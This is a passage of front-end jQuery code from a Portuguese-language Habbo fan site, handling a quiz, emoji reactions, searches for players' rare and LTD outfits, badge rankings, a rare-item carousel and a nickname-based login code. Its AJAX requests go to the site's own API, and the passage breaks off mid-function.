var imggatinho = $(this).attr("src");
var resposta1cache = document.getElementById('resposta1').value;
var resposta2cache = document.getElementById('resposta2').value;
var resposta3cache = document.getElementById('resposta3').value;
var validos = 0;
var adicionadolencol = 0;

if (resposta1cache !== "0") { var validos = validos + 1; }
if (resposta2cache !== "0") { var validos = validos + 1; }
if (resposta3cache !== "0") { var validos = validos + 1; }

if (resposta1cache == "0") { var lencolgatos = 1; var adicionadolencol = 1; }
if (resposta2cache == "0" && adicionadolencol == 0) { var lencolgatos = 2; var adicionadolencol = 1; }
if (resposta3cache == "0" && adicionadolencol == 0) { var lencolgatos = 3; var adicionadolencol = 1; }

if (validos == "0") { var quantosfaltam = 2; var qntsfaltamtxt = "2 gatinhos"; }
if (validos == "1") { var quantosfaltam = 1; var qntsfaltamtxt = "1 gatinho"; }
if (validos == "2") { var quantosfaltam = 0; }
if (validos == "3") { alert('Você já selecionou 3 gatinhos, remova um deles para selecionar mais!'); }

if (lencolgatos >= 1) { 
$('#gatinho' + lencolgatos + '').html('<img rel="tip" title="Remover seleção desse gatinho" class="removergatinho visivelgat animate__animated animate__fadeIn gatinhorem' + gatinho + '" lencol="' + lencolgatos + '"  gatinho="' + gatinho + '" src="' + imggatinho + '">');
$('.gato' + gatinho + '').removeClass('gatinhos');
$('.gato' + gatinho + '').addClass('gatinhos2');
document.getElementById('resposta' + lencolgatos).value = gatinho;
TipHelpers();
}

if (quantosfaltam >= 1) { 
$('.botaopergunta').html('<a class="enviar-window provaenviar vermelhobotao">Selecione mais ' + qntsfaltamtxt + '...</a>');
} else { 
$('.botaopergunta').html('<a class="enviar-window provaenviar verdebotao misteriosogato">Enviar</a>');
}

});

$(document).on('click', '.provaok', function(){
var nextpergunta = $(this).attr("nextpergunta");
var questao = $(this).attr("questao");
$('.nextprv' + questao + '').addClass('ocultaprova');
$('.nextprv' + nextpergunta + '').removeClass('ocultaprova');
});



$(document).ready(function() {

//setInterval(function() { buscarattnotificacoes(); }, 20000);

if(window.location.hash) {
const hash = window.location.hash.substring(1);
if (hash == "login") { modallogin(); }
if (hash == "copa2022") { copa2022(); }
if (hash == "ranking") { ranking(); }
if (hash == "veredito") { rarodasemana(); }
if (hash == "oscar2023") { newsfacility(1,"habbonewswindows,eventos2023-oscar,1,1"); }
if (hash == "coroaltd") { newsfacility(1,"habbonewswindows,ltds,1,143,clothing_ltd23_crown"); }
if (hash == "pesquisapremiada") { pesquisapremiada(); }

}
});

$(document).on('click', '.questoes', function(){
var questao = $(this).attr("questao");
var opcao = $(this).attr("opcao");
document.getElementById('resposta' + questao).value = opcao;

if (questao == 1) { var nextquestao = 2; }
if (questao == 2) { var nextquestao = 3; }
if (questao == 3) { var nextquestao = 4; }
if (questao == 4) { var nextquestao = 5; }
if (questao == 5) { var nextquestao = 5; }

$('.questao' + questao + '-opcao1').removeClass('selecionadaprov');
$('.questao' + questao + '-opcao2').removeClass('selecionadaprov');
$('.questao' + questao + '-opcao3').removeClass('selecionadaprov');
$('.questao' + questao + '-opcao4').removeClass('selecionadaprov');
$('.questao' + questao + '-opcao' + opcao + '').addClass('selecionadaprov');
if (questao <= 4) { 
$('.botaopergunta').html('<a opcao="' + opcao + '" questao="' + questao + '" nextpergunta="' + nextquestao + '" class="enviar-window provaenviar verdebotao provaok">Próxima pergunta</a>');
} else { 
$('.botaopergunta').html('<a nextpergunta="5" class="enviar-window provaenviar verdebotao provafinalizada">Enviar prova</a>');
}
//if (questao <= 4) { nextquestao = questao + 1; } 

});

$(document).on('click', '.provanews', function(){

var iditem = $(this).attr("iditem");
if (iditem) { $("#configuracoesdestaques_slotnext").text(iditem); }

var element = $(this);
var provahash = element.attr('provahash');
var loading = element.attr('loading') + 0;
var show = element.attr('show') + 0;

var exibirsetas = false;
if (provahash.includes(',raros,')) { var exibirsetas = true; }
if (provahash.includes(',ltds,')) { var exibirsetas = true; }
if (exibirsetas == true) { document.getElementById("navsetasraros").style.display = "block"; } else { document.getElementById("navsetasraros").style.display = "none"; } 

//if (loading == 1) { var loadingb = 0; } else { windowsmostrarcarregando(); }
//if (show == 1) {  var showb = 0;  } else { mdl.show(); }

let val1 = document.getElementById('myModal');
var checarsetaaberta = modalabertocheck(val1, 'is-active');

if (checarsetaaberta == true && exibirsetas == true) { } else { windowsmostrarcarregando(); } 

if (checarsetaaberta == true) { var testea = "teste"; } else { mdl.show(); } 
 
var parametros = {"action":"ajax","reacao":provahash};
$.ajax({
  url:'https://lite.habbonews.net/api-windows-loading.php',
  data: parametros,
  crossDomain: true,
  xhrFields: { withCredentials: true },
  beforeSend: function(objeto){
 // $("#noticias").html("<img src='https://i.imgur.com/nZ6ju75.png'>");
  },
  success:function(data){
  $('#geraro').html(data);
  }
})
//aqui notificação de sucesso
});


$(document).on('click', '.reagiremj', function(){ 
  var element = $(this);
  var targetreagir = element.attr('id');
  var url = element.attr('url');
  var react = element.attr('react');
  var acao = element.attr('acao');

var elems = document.querySelectorAll(".selecionadoemj");
[].forEach.call(elems, function(el) {
    el.classList.remove("selecionadoemj");
});
 $('.nome-emoji').removeClass("selecionadoemjb");

if (targetreagir) {

var parametros = {"action":"ajax","reacao":targetreagir,"react":react,"url":url,"acao":acao};
$.ajax({
  url:'https://lite.habbonews.net/api-htmlnoticia-reagiremoji.php',
  data: parametros,
  crossDomain: true,
  xhrFields: { withCredentials: true },
  beforeSend: function(objeto){
 // $("#noticias").html("<img src='https://i.imgur.com/nZ6ju75.png'>");
  },
  success:function(data){
  $("#reagirnoticia-ifr").html(data);
  atualizaravatarusuario();
  }
})


};
}); 

$(document).on('click', '.searchroupausada', function(){ searchroupausada(); });

function searchroupausada(){
$('.erroinput').removeClass("mostrandoltds"); document.getElementById("placeholdervisuaisfound").style.opacity = 0;
var hotel = document.getElementById('rankingbadge-filter-badgepais3').value;
var nick = document.getElementById('roupausadauser').value;
var errosearch = 1;

if (nick) {
visuaisusadosltd_reset(); visuaisusadosltd_ok(); 
$("#textomsgvisultd").html("Aguarde um momentinho, analisando o visual...");
$("#placeholdervisuaisfound").html('');

var parametros = {"action":"ajax","nick":nick,"hotel":hotel,"formato":1};
$.ajax({
  url:'https://lite.habbonews.net/iframes/ferramentas-roupas-ltd-search.php',
  data: parametros,
  crossDomain: true,
  xhrFields: { withCredentials: true },
  success:function(data){
  if(data == 0){ visuaisusadosltd_reset(); visuaisusadosltd(); errosearch = 0; $("#textomsgvisultd").html("O Habbo está em manutenção, tente novamente!"); }
  if(data == 1){ visuaisusadosltd_reset(); visuaisusadosltd(); errosearch = 0; $("#textomsgvisultd").html("Nenhum visual LTD em uso por esse jogador :("); }
  if(data == 2){ visuaisusadosltd_reset(); visuaisusadosltd(); errosearch = 0; $("#textomsgvisultd").html("O jogador pesquisado foi banido no Habbo :("); }
  if(data == 3){ visuaisusadosltd_reset(); visuaisusadosltd(); errosearch = 0; $("#textomsgvisultd").html("O jogador pesquisado não foi encontrado!"); }
  if(errosearch === 1){
document.getElementById("placeholdervisuaisfound").style.opacity = 1; $('.erroinput').addClass("mostrandoltds"); $("#placeholdervisuaisfound").html(data);
$('.tipsy').remove(); TipHelpers();
  }
  }
})


} else { visuaisusadosltd_reset(); visuaisusadosltd(); $("#placeholdervisuaisfound").html(''); $("#textomsgvisultd").html("Erro: Você não informou nenhum nick."); } 

}

$(document).on('click', '.searchroupausadafriends', function(){ 
document.getElementById("placeholdervisuaisfound").style.opacity = 0; $('.erroinput').removeClass("mostrandoltds");
document.getElementById("roupausadauser").value = ''; $('.erroinput').addClass("visualfound-ok"); $('.erroinput').removeClass('numerousado'); $("#placeholdervisuaisfound").html(''); $("#textomsgvisultd").html("Encontre alguém novo e ganhe uma recompensa!");  $(".roupas-search-imagem1").html('<img src="https://lite.habbonews.net/imagens/notificacoes/lote2.png">');
});

function visuaisusadosltd_reset(){ $('.erroinput').removeClass("visualfound-ok"); document.getElementById("placeholdervisuaisfound").style.opacity = 0;  $('.erroinput').removeClass('numerousado'); }
function visuaisusadosltd_ok(){ $('.erroinput').addClass("visualfound-ok"); $('.erroinput').removeClass('numerousado'); }
function visuaisusadosltd(){ $('.erroinput').addClass("numerousado"); $('.erroinput').removeClass('visualfound-ok');  $("#placeholdervisuaisfound").html(''); $(".roupas-search-imagem1").html('<img src="https://lite.habbonews.net/imagens/notificacoes/lote2.png">'); }

function ltdvisusre(){ $('.erroinput').removeClass("numerok"); $('.erroinput').removeClass('numerousado'); }
function ltdvisusok(){ $('.erroinput').addClass("numerok"); $('.erroinput').removeClass('numerousado'); }
function ltdvisuser(){ $('.erroinput').addClass("numerousado"); $('.erroinput').removeClass('numerok');  $("#infosvisultdusado").html(''); $(".imagensgen1").html('<img src="https://lite.habbonews.net/imagens/notificacoes/lote2.png">'); }
function rarvisuser(){ $('.erroinput').addClass("numerousado"); $('.erroinput').removeClass('numerok');  $("#infosvisultdusado").html(''); $(".imagensgen1").html('<img src="https://lite.habbonews.net/imagens/notificacoes/notificacao.png" style="transform: rotateY(180deg);">'); }
$(document).on('click', '.buscarusuarioroupaltd', function(){ pesquisarroupaltd(); }); 
$(document).on('click', '.buscarusuariorouparara', function(){ pesquisarrouparara(); }); 
$(document).on('click', '.buscarusuarioroupararaps24', function(){ pesquisarrouparara_pesquisa24(); }); 

function pesquisarroupaltd(){
var codiguin = document.getElementById("codiguinltdpesquisado").value;
var nameavatar = document.getElementById("idusuarioltd").value;
var infosltds = 1;

if (nameavatar) {
ltdvisusre(); ltdvisusok(); 
$("#textomsgvisultd").html("Aguarde um momentinho, estamos analisando o visual!");
$("#infosvisultdusado").html('');

var parametros = {"action":"ajax","nick":nameavatar,"codiguin":codiguin,"formato":2};
$.ajax({
  url:'https://lite.habbonews.net/api-public-buscarvisualemuso.php',
  data: parametros,
  crossDomain: true,
  xhrFields: { withCredentials: true },
  beforeSend: function(objeto){
 // $("#noticias").html("<img src='https://i.imgur.com/nZ6ju75.png'>");
  },
  success:function(data){
  if(data == 0){ ltdvisusre(); ltdvisuser(); infosltds = 0; $("#textomsgvisultd").html("O Habbo está em manutenção, tente novamente depois!"); }
  if(data == 1){ ltdvisusre(); ltdvisuser(); infosltds = 0; $("#textomsgvisultd").html("Nenhum visual LTD em uso pelo usuário pesquisado :("); }
  if(data == 2){ ltdvisusre(); ltdvisuser(); infosltds = 0; $("#textomsgvisultd").html("O jogador pesquisado foi banido no Habbo :("); }
  if(data == 3){ ltdvisusre(); ltdvisuser(); infosltds = 0; $("#textomsgvisultd").html("O jogador pesquisado não foi encontrado"); }
  if(infosltds === 1){ $("#infosvisultdusado").html(data); }
  }
})


} else { ltdvisusre(); ltdvisuser(); $("#infosvisultdusado").html(''); $("#textomsgvisultd").html("Erro: Você não informou nenhum nick."); } 
} 

function pesquisarrouparara(){
var codiguin = document.getElementById("codiguinltdpesquisado").value;
var nameavatar = document.getElementById("idusuarioltd").value;
var infosltds = 1;

if (nameavatar) {
ltdvisusre(); ltdvisusok(); 
$("#textomsgvisultd").html("Aguarde um momentinho, estamos analisando o visual!");
$("#infosvisultdusado").html('');

var parametros = {"action":"ajax","nick":nameavatar,"codiguin":codiguin,"formato":1};
$.ajax({
  url:'https://lite.habbonews.net/api-public-buscarvisualemuso.php',
  data: parametros,
  crossDomain: true,
  xhrFields: { withCredentials: true },
  beforeSend: function(objeto){
 // $("#noticias").html("<img src='https://i.imgur.com/nZ6ju75.png'>");
  },
  success:function(data){
  if(data == 0){ ltdvisusre(); rarvisuser(); infosltds = 0; $("#textomsgvisultd").html("O Habbo está em manutenção, tente novamente depois!"); }
  if(data == 1){ ltdvisusre(); rarvisuser(); infosltds = 0; $("#textomsgvisultd").html("Nenhum visual Raro em uso pelo usuário pesquisado :("); }
  if(data == 2){ ltdvisusre(); rarvisuser(); infosltds = 0; $("#textomsgvisultd").html("O jogador pesquisado foi banido no Habbo :("); }
  if(data == 3){ ltdvisusre(); rarvisuser(); infosltds = 0; $("#textomsgvisultd").html("O jogador pesquisado não foi encontrado"); }
  if(infosltds === 1){ $("#infosvisultdusado").html(data); }
  }
})


} else { ltdvisusre(); rarvisuser(); $("#infosvisultdusado").html(''); $("#textomsgvisultd").html("Erro: Você não informou nenhum nick."); } 
}

function pesquisarrouparara_pesquisa24(){
var codiguin = document.getElementById("codiguinltdpesquisado").value;
var nameavatar = document.getElementById("idusuarioltd").value;
var infosltds = 1;

if (nameavatar) {
ltdvisusre(); ltdvisusok(); 
$("#textomsgvisultd").html("Aguarde um momentinho, estamos analisando o visual!");
$("#infosvisultdusado").html('');

var parametros = {"action":"ajax","nick":nameavatar,"codiguin":codiguin,"formato":3};
$.ajax({
  url:'https://lite.habbonews.net/api-public-buscarvisualemuso.php',
  data: parametros,
  crossDomain: true,
  xhrFields: { withCredentials: true },
  beforeSend: function(objeto){
 // $("#noticias").html("<img src='https://i.imgur.com/nZ6ju75.png'>");
  },
  success:function(data){
  if(data == 0){ ltdvisusre(); rarvisuser(); infosltds = 0; $("#textomsgvisultd").html("O Habbo está em manutenção, tente novamente depois!"); }
  if(data == 1){ ltdvisusre(); rarvisuser(); infosltds = 0; $("#textomsgvisultd").html("Esse jogador não está usando o visual Bolsinha Canina :("); }
  if(data == 2){ ltdvisusre(); rarvisuser(); infosltds = 0; $("#textomsgvisultd").html("O jogador pesquisado foi banido no Habbo :("); }
  if(data == 3){ ltdvisusre(); rarvisuser(); infosltds = 0; $("#textomsgvisultd").html("O jogador pesquisado não foi encontrado"); }
  if(infosltds === 1){ $("#infosvisultdusado").html(data); }
  }
})


} else { ltdvisusre(); rarvisuser(); $("#infosvisultdusado").html(''); $("#textomsgvisultd").html("Erro: Você não informou nenhum nick."); } 
}

function badgeowners(){
var configuracoes_badgeowners = document.getElementById("configuracoes_badgeowners").value;
var configuracoes_badgeownerscode = document.getElementById("configuracoes_badgeownerscode").value;

if(configuracoes_badgeowners >= 2){ var contarjogadores = "" + configuracoes_badgeowners + " jogadores com esse emblema!"; }
if(configuracoes_badgeowners == 1){ var contarjogadores = "" + configuracoes_badgeowners + " jogador com esse emblema!"; }
if(configuracoes_badgeowners == 0){ var contarjogadores = "Ninguém com o emblema!"; }
$(".modal-card-title").html('<img class="iconeraro" src="https://images.habbo.com/c_images/album1584/' + configuracoes_badgeownerscode + '.png" /> ' + contarjogadores + '')

}

$(document).on('click', '.atualizaid', function(){
var element = $(this);
var avatar = element.attr('avatar');
var nameavatar = element.attr('nameavatar');
document.getElementById("skinavatar").value = avatar;
document.getElementById("idanonimo-nameescolhido").value = nameavatar;
removerconfscat();
categoria5confs();
$('.area2-confsct').addClass("selecionado");

var parametros = {"action":"ajax","avatar":avatar,"readsugestoes":1};
$.ajax({
  url:'https://lite.habbonews.net/api-destaquesnews-buscarinfos-avataridhtml.php',
  data: parametros,
  crossDomain: true,
  xhrFields: { withCredentials: true },
  beforeSend: function(objeto){
 // $("#noticias").html("<img src='https://i.imgur.com/nZ6ju75.png'>");
  },
  success:function(data){
  $(".avataresuserid").html(data);
  resetarbotaoid();
  }
});


});




$(document).on('click', '.attnoticiabotao', function(){
window.location.reload();
});

$(document).on('click', '.confirmar2xid', function(){
$('.confirmar2xid').addClass("editarid1");
$('.editarid1').removeClass('confirmar2xid');
$(".editarid1").html("Confirmar de novo");
});

$(document).on('click', '.pesquisararos', function(){

if ($("#searchrarodebug").text() == "0"){
rapidinhasdestaques($('#searchraro'));
$("#searchrarodebug").text("1");
}

var status = $(this).attr("status");
if(status == "desligado"){
$('.carousel-wrap').addClass("exibindopesquisa");
$('.especialpesquisa').removeClass("notexibindopesquisa");
$("#espacopesquisaon").html('1');
$(this).attr("status", "ligado");
loadraros(1);
} else {
$('.carousel-wrap').removeClass("exibindopesquisa");
$('.especialpesquisa').addClass("notexibindopesquisa");
$(this).attr("status", "desligado");
$("#espacopesquisaon").html('0');
$("#configuracoesdestaques_slots").html(1);
loadraros(1);
}
});   

function nextraroupdatex(item) {

//if (item == 0){ $('.modal-card').addClass("animate__animated animate__slideOutRight"); } else { $('.modal-card').addClass("animate__animated animate__slideOutLeft"); }

if ($("#espacopesquisaon").text() == 1){ var raro = document.getElementById('searchraro').value; } else { var raro = ""; }
var configuracoesdestaques_slots = parseInt(document.getElementById("configuracoesdestaques_slots").innerHTML);
var searchano = document.getElementById("configuracoesdestaques_anomobi").innerHTML;
var confs_tipomobi = document.getElementById("configuracoesdestaques_tipomobi").innerHTML;
var configuracoesdestaques = document.getElementById("configuracoesdestaques").innerHTML;

var confs_filter1 = document.getElementById("configuracoesdestaques_filter1").innerHTML;
var confs_filter2 = document.getElementById("configuracoesdestaques_filter2").innerHTML;
var confs_filter2ordem = document.getElementById("configuracoesdestaques_filter2ordem").innerHTML;
var codigoitem = document.getElementById("codigoitem").innerHTML;

$.ajax({
url: 'https://lite.habbonews.net/api-destaquesnews-setproximoraro.php?tipo=' + item + '&codigoitem=' + codigoitem + '&destaques=' + configuracoesdestaques + '&search=' + raro + '&tipomobi=' + confs_tipomobi + '&searchano=' + searchano + '&confs_filter1=' + confs_filter1 + '&confs_filter2=' + confs_filter2 + '&confs_filterordem=' + confs_filter2ordem,
method: 'get',
xhrFields: { withCredentials: true },
crossDomain: true,
success: function (response) {
$("#carregarnotify").html(response);
//setTimeout(function(){
//if (item == 0){ $('.modal-card').addClass("animate__animated animate__fadeInLeft"); } else { $('.modal-card').addClass("animate__animated animate__fadeInRight"); }
//}, 1000); 
$('.tipsy').remove();
TipHelpers();
   }
});
}


$(document).on('click', '.clicaresquerdararo', function(){  });
$(document).on('click', '.clicardireitararo', function(){   });

function rapidinhasdestaques(element) {
    element.keyup(function(e) {
        var keyword = $(this).val();
        clearTimeout($.data(this, 'timer'));

        if (e.keyCode == 13)
            updateListData(searchrapidinhasdestaques(keyword, true));
        else
            $(this).data('timer', setTimeout(function(){
                updateListData(searchrapidinhasdestaques(keyword));
            }, 500));
    });
}


function searchrapidinhasdestaques(keyword, force) {
    if (!force && keyword.length < 0) 
        return cache[keyword];

    if(cache.hasOwnProperty(keyword))
        return cache[keyword];
        
buscararos2024(keyword, 1);
}


$(document).on('click', '.filtropersonalizado-header', function(){
removerrecompensa();
var box = $(this).attr("box");
var remover = $(this).attr("status");
if (remover == "1") { 
$('.espacobox' + box + '').removeClass("espacodstv");
$(this).attr("status", "0"); $('.espacobox' + box + '').addClass(' espacoativo'); $('.svgbox' + box + '').addClass(' invertersetasvg');
} else {
$('.espacobox' + box + '').removeClass("espacoativo");
$(this).attr("status", "1"); $('.espacobox' + box + '').addClass(' espacodstv');  $('.svgbox' + box + '').removeClass(' invertersetasvg'); }

});

$(document).on('change', "#rankingbadge-filter", function() {

var valorano = document.getElementById("rankingbadge-ano").value;
if (this.value == "1" && valorano == "0") { $("#configuracoesemblemoteca_ranking").html('1'); } else { $("#configuracoesemblemoteca_ranking").html('2'); }
if (this.value >= "2") { $("#configuracoesemblemoteca_ranking").html('2'); }

emblemotecaranking(1);


});
$(document).on('change', "#rankingbadge-mes", function() { $("#configuracoesemblemoteca_ranking").html('2'); emblemotecaranking(2); });
$(document).on('change', "#rankingbadge-ano", function() {
if (this.value == "0") {
$("#configuracoesemblemoteca_ranking").html('1');
$("#configuracoesemblemoteca_mes").html('0');
document.getElementById('rankingbadge-mes').value = '0';
document.getElementById("rankingbadge-mes").setAttribute("disabled", "disabled");
$('.emblemoteca-filtroleaderboard1[direcao="1"]').removeClass("botaosetaemblemoteca"); $('.emblemoteca-filtroleaderboard2[direcao="2"]').removeClass("botaosetaemblemoteca");
$('.emblemoteca-filtroleaderboard1[direcao="1"]').addClass("botaosetaemblemoteca-disabled"); $('.emblemoteca-filtroleaderboard2[direcao="2"]').addClass("botaosetaemblemoteca-disabled");
} else {
$("#configuracoesemblemoteca_ranking").html('2');
document.getElementById("rankingbadge-mes").removeAttribute("disabled");
$('.emblemoteca-filtroleaderboard1[direcao="1"]').addClass("botaosetaemblemoteca");  $('.emblemoteca-filtroleaderboard2[direcao="2"]').addClass("botaosetaemblemoteca");
}
emblemotecaranking(3);
});

$(document).on('change', "#rankingbadge-filter-user", function() { emblemotecaranking(4); });
$(document).on('change', "#rankingbadge-mes-user", function() { emblemotecaranking(5); });
$(document).on('change', "#rankingbadge-ano-user", function() {
if (this.value == "0") {
document.getElementById('rankingbadge-mes-user').value = '0';
document.getElementById("rankingbadge-mes-user").setAttribute("disabled", "disabled");
$('.emblemoteca-filtroleaderboard1[direcao="3"]').removeClass("botaosetaemblemoteca"); $('.emblemoteca-filtroleaderboard2[direcao="4"]').removeClass("botaosetaemblemoteca");
$('.emblemoteca-filtroleaderboard1[direcao="3"]').addClass("botaosetaemblemoteca-disabled"); $('.emblemoteca-filtroleaderboard2[direcao="4"]').addClass("botaosetaemblemoteca-disabled");
} else {
document.getElementById("rankingbadge-mes-user").removeAttribute("disabled");
$('.emblemoteca-filtroleaderboard1[direcao="3"]').addClass("botaosetaemblemoteca");  $('.emblemoteca-filtroleaderboard2[direcao="4"]').addClass("botaosetaemblemoteca");
}
emblemotecaranking(6);
});

$(document).on('change', "#rankingbadge-filter-popularesbadge", function() { emblemotecaranking(7); });
$(document).on('change', "#rankingbadge-mes-popularesbadge", function() { emblemotecaranking(8); });
$(document).on('change', "#rankingbadge-ano-popularesbadge", function() {
if (this.value == "0") {
document.getElementById('rankingbadge-mes-popularesbadge').value = '0';
document.getElementById("rankingbadge-mes-popularesbadge").setAttribute("disabled", "disabled");
$('.emblemoteca-filtroleaderboard1[direcao="5"]').removeClass("botaosetaemblemoteca"); $('.emblemoteca-filtroleaderboard2[direcao="6"]').removeClass("botaosetaemblemoteca");
$('.emblemoteca-filtroleaderboard1[direcao="5"]').addClass("botaosetaemblemoteca-disabled"); $('.emblemoteca-filtroleaderboard2[direcao="6"]').addClass("botaosetaemblemoteca-disabled");
} else {
document.getElementById("rankingbadge-mes-popularesbadge").removeAttribute("disabled");
$('.emblemoteca-filtroleaderboard1[direcao="5"]').addClass("botaosetaemblemoteca");  $('.emblemoteca-filtroleaderboard2[direcao="6"]').addClass("botaosetaemblemoteca");
}
emblemotecaranking(9);
});

function emblemotecaranking(filtro) {
if(filtro == 1){ var filtrosearch = document.getElementById('rankingbadge-filter').value; $("#configuracoesemblemoteca_tipobadges").html(filtrosearch); }
if(filtro == 2){ var filtrosearch = document.getElementById('rankingbadge-mes').value; $("#configuracoesemblemoteca_mes").html(filtrosearch); }
if(filtro == 3){ var filtrosearch = document.getElementById('rankingbadge-ano').value; $("#configuracoesemblemoteca_ano").html(filtrosearch); }
if(filtro >= 1 && filtro <= 3){ pesquisarrankingemblemas(1,"0"); }
if(filtro >= 4 && filtro <= 6){ pesquisaruseremblemas(1,0); }
if(filtro >= 7 && filtro <= 9){ pesquisarbadgespopular(1,0); }
}

$(document).on('change', "#filtrosearch2", function() { catsearch2024(10); });
$(document).on('change', "#filtrosearch2_ordem", function() { catsearch2024(11); });
$(document).on('change', "#cat24anosearch", function() { catsearch2024(5); });
$(document).on('change', "#cat24banosearch", function() { catsearch2024(4); });
$(document).on('click', '.resetfiltros', function(){ catsearch2024(3); });

function catsearch2024(filtro) {

if(filtro == 4){ var filtrosearch = document.getElementById('cat24banosearch').value; $("#configuracoesdestaques_anomobi").html(filtrosearch); }
if(filtro == 5){ var filtrosearch = document.getElementById('cat24anosearch').value; $("#configuracoesdestaques_anomobi").html(filtrosearch); }
if(filtro == 10){ var filtrosearch = document.getElementById('filtrosearch2').value; $("#configuracoesdestaques_filter2").html(filtrosearch); }
if(filtro == 11){ var filtrosearch = document.getElementById('filtrosearch2_ordem').value; $("#configuracoesdestaques_filter2ordem").html(filtrosearch); }
if(filtro == 12){ var filtrosearch = document.getElementById("hotelitemfeira").innerHTML; }
var reacao = "ligar";
if(filtro == 4){ filtro = 5; document.getElementById('cat24anosearch').value = filtrosearch; notificacoes(2, 20, 0, 25, 0, 'sucesso'); }
if(filtro == 3){ filtro = 0; }

var parametros = {"action":"ajax","reacao":filtrosearch,"formato":filtro,"filtro":2};
$.ajax({
  url:'https://lite.habbonews.net/api-destaquenews-addremoveconfs.php',
  data: parametros,
  crossDomain: true,
  xhrFields: { withCredentials: true },
  beforeSend: function(objeto){
 // $("#noticias").html("<img src='https://i.imgur.com/nZ6ju75.png'>");
  },
  success:function(data){
  if(filtro == 12){  return; }
  if(filtro == 0){ setTimeout(function(){ window.location.reload(true); }, 500); } else { loadraros(1); }
  if(filtro == 10){ notificacoes(2, 20, 0, 25, 0, 'sucesso'); }
  if(filtro == 11){ notificacoes(2, 20, 0, 25, 0, 'sucesso'); }
  }
});

}

function checarmaisraros() {
if ($("#espacopesquisaon").text() == 1 && document.getElementById("searchraro").value.length == 0){ return "1"; } // se tiver com a caixinha de pesquisa aberta e nd digitado pode caçar mais raros
if ($("#espacopesquisaon").text() == 0){ return "1"; } // se tiver com a caixinha de pesquisa fechada pode caçar mais raros
}

function updateListData(data) { };
function removerslots() { for (i=0;i<=100;i++) { $('.owl-carousel').trigger('remove.owl.carousel', i ); } }
function buscararos2024(raro, pagina){ removerslots(); var configuracoesdestaques_slots = 0;
var searchano = document.getElementById("configuracoesdestaques_anomobi").innerHTML;
var confs_tipomobi = document.getElementById("configuracoesdestaques_tipomobi").innerHTML;
var configuracoesdestaques = document.getElementById("configuracoesdestaques").innerHTML;

var confs_filter1 = document.getElementById("configuracoesdestaques_filter1").innerHTML;
var confs_filter2 = document.getElementById("configuracoesdestaques_filter2").innerHTML;
var confs_filter2ordem = document.getElementById("configuracoesdestaques_filter2ordem").innerHTML;

  $.ajax({
  url: 'https://lite.habbonews.net/api-destaquesnews-LISTARAROS-v2-072025.php?slot=' + configuracoesdestaques_slots + '&destaques=' + configuracoesdestaques + '&search=' + raro + '&tipomobi=' + confs_tipomobi + '&searchano=' + searchano + '&confs_filter1=' + confs_filter1 + '&confs_filter2=' + confs_filter2 + '&confs_filterordem=' + confs_filter2ordem,
  method: 'get',
  xhrFields: { withCredentials: true },
  crossDomain: true,
  success: function (response) {
  var quantosslotsadd = parseInt(response.length);
  
if (quantosslotsadd == 0 && configuracoesdestaques == "destaques1destaques2") { notificacoes(15, 60, 0, 28, 0, 'notificacoes'); } // raros e ltds
if (quantosslotsadd == 0 && configuracoesdestaques == "destaques1") { notificacoes(15, 60, 0, 29, 0, 'notificacoes'); } // raros
if (quantosslotsadd == 0 && configuracoesdestaques == "destaques2") { notificacoes(15, 60, 0, 30, 0, 'notificacoes'); } // ltds

if (quantosslotsadd >= 1) { 

$("#loadraros").text("0"); 
}

for (var iq = 0; iq < response.length; iq++) {
var slide = response[iq].slide; // slidehtml
$('.owl-carousel').owlCarousel('add', '' + slide + '').owlCarousel('update')
}

$('.tipsy').remove();
TipHelpers();
//////////document.getElementsByClassName('owl-stage')[0].style.width = numeroslides + 'px';

  //$('.owl-carousel').owlCarousel().trigger('add.owl.carousel', [jQuery('' + response + '')]).trigger('refresh.owl.carousel');
  //var html = '<div class="item"><div class="ibagemcarosel"> <div style="background-image: url(https://i.imgur.com/OfDJ1B9.png);" class="bgcarousel"></div> <img class="imgcarosel" rare="md_rug" src="https://images.habbo.com/c_images/web_promo_small/spromo_bubblejuicerfloor.png"> </div> <div class="titulocarosel"><span class="textocarosel">Tapete Bolhas Verdes</span></div> <div class="cardcarousel"> <div class="info1rares"> 25 <img class="icone-credits-box-mobi iconecredits" src="https://i.imgur.com/uBfm4DV.png"> + 25 <img class="icone-credits-box-mobi iconecredits" src="https://i.imgur.com/3N3R0Ry.png"></div> <div class="info2rares">08/11/2021</div> </div> </div>';
   }
});

}


const inputNick = document.querySelector("#nickuser-loginnews25");
const imgAvatar = document.querySelector(".group-loginnews25");

if (inputNick && imgAvatar) {
  let debounceTimer;

  inputNick.addEventListener("input", () => {
    clearTimeout(debounceTimer);
    debounceTimer = setTimeout(() => {
      const nick = inputNick.value.trim();
      atualizarNicklogar(nick);
    }, 1000);
    
    
  });
}

function atualizarNicklogar(nick) { // atualizarNicklogar("Nailson888");
if (!nick) { $('.loginnews25-box').addClass("loginbloqueado"); erroanonimosentado(); document.querySelector(".botaologinnews1").textContent = "News-Código"; document.querySelector(".loginnews25-blockicon").style.display = ""; document.querySelector(".loginnews25-svgicon").style.display = "none"; document.querySelector(".botaologinnews1").setAttribute("title", "Para liberar o código informe o nick do seu personagem no Habbo.com.br!"); $('.botaologinnews1').removeClass('codigoreadnews'); $('.botaologinnews2').removeClass('logarnews25'); $('.botaologinnews1').addClass("botaologin-bloqueado"); $('.botaologinnews2').addClass("botaologin-bloqueado"); return; }

$('.botaologinnews1').removeClass('botaologin-bloqueado'); $('.botaologinnews2').removeClass('botaologin-bloqueado');
$('.botaologinnews1').addClass("codigoreadnews"); $('.botaologinnews2').addClass("logarnews25");

const nickFormatado = nick.trim();
inputNick.value = nickFormatado;
imgAvatar.src = `https://www.habbo.com.br/habbo-imaging/avatarimage?size=m&user=${encodeURIComponent(nickFormatado)}&gesture=sml&action=sit&direction=2&head_direction=2&headonly=0`;
var iduser = "8951826643810";

var parametros = {"formato":1,"nick":nickFormatado,"iduser":iduser};
$.ajax({
  url:'https://lite.habbonews.net/api-windows-loading-eventos2025-loginnews25.php',
  data: parametros,
  crossDomain: true,
  xhrFields: { withCredentials: true },
  beforeSend: function(objeto){
 // $("#noticias").html("<img src='https://i.imgur.com/nZ6ju75.png'>");
  },
  success:function(data){
  
 $("#carregarnotify").html(data);
$('.loginnews25-box').removeClass('loginbloqueado');
document.querySelector(".loginnews25-svgicon").style.display = ""; document.querySelector(".loginnews25-blockicon").style.display = "none";
document.querySelector(".botaologinnews1").setAttribute("title", "Clique para copiar o código - você deve colocar ele em sua missão no Habbo Hotel!");


  }
});

}

$(document).on('click', '.logarnews25', function(){

var codigorequisito = document.querySelector('.codigoreadnews').innerText;
